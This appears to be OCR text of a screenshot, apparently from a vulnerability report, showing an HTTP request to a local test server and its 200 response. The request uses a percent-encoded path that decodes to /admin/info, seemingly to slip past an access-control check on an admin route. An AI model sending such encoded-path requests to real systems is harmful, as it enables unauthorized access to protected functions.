 1 GET /%61%64%6d%69%6e/%69%6e%66%6f HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
1 HTTP/1.1 200
2 Content-Length: 11
3 Date: Fri, 03 Feb 2023 18:10:43 GMT
4 Connection: close
5
6 /admin/info